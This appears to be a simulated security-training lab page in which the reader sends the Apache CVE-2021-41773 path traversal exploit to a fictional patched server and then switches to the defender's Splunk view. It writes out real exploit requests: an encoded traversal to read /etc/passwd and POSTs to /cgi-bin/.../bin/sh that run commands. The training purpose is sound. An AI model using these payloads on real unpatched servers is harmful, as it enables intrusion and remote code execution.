 PseudoCo Assistant · Attack console
Lab 1 · simulated
You are the attacker
Send a known exploit for Apache HTTP Server path traversal (CVE-2021-41773) to a PseudoCo web server from an
outside address. A vulnerable server answers; a patched one refuses. Splunk sees every request.
Target
web-prod-01 (internet-facing)
Launch the exploit
$ # recon and exploit from 203.0.113.66 against web-prod-01
$ curl -s -X GET http://web-prod-01/
HTTP 200 · 5120 bytes
<!doctype html>… PseudoCo
$ curl -s -X GET http://web-prod-01/cgi-bin/
HTTP 403 · 199 bytes
Forbidden
$ curl -s -X GET http://web-prod-01/icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
HTTP 403 · 199 bytes
Forbidden
$ curl -s -X POST -d 'echo; id' http://web-prod-01/cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh
HTTP 400 · 226 bytes
Bad Request
$ curl -s -X POST -d 'echo; hostname' http://web-prod-01/cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh
HTTP 400 · 226 bytes
Bad Request
# The server refused: it is patched.
Now switch sides.
The patched server refused every exploit request. Splunk still sees the attempts, answered 403 and 400, and raises
no new active-exploitation finding.
Everything on this page is simulated: no real system is attacked, and the responses are synthetic.